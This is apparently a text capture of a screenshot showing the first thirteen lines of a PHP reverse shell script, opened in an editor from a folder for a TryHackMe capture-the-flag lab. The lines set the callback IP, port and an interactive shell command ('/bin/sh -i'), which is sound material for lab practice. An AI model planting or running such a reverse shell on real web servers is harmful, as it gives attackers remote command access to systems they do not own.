 *~/Desktop/ETHICAL_HACKING/TRYHACKME/RootMe/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '127.0.0.1'; // CHANGE THIS
6 $port = 1234; // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
php-reverse-shell.php